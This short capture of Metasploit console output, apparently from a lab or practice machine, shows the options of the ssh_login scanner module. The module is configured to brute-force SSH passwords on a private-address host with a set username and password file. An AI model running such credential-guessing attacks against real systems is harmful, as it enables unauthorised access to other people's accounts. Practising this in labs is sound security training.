 msf6 auxiliary(scanner/ssh/ssh_login) > options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
PASSWORD no A specific password to authenticate with
PASS_FILE aalu.txt no File containing passwords, one per line
RHOSTS 10.10.145.6 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metas
ploit.html
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME aalu no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
brute-forcing the ssh on TCP/22 via msfconsole